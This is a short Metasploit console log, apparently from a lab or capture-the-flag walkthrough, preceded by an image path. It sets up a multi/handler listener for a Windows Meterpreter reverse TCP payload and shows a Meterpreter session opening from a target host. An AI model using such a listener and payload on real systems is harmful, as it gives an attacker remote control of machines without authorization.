 msf6 exploit(multi/handler) > set LHOST 10.10.49.5
LHOST ⇒ 10.10.49.5
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.49.5 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.49.5:1234
[*] Sending stage (176198 bytes) to 10.2.27.37
[*] Meterpreter session 1 opened (10.10.49.5:1234 → 10.2.27.37:49845) at 2025-02-17 19:59:51 +0530
meterpreter >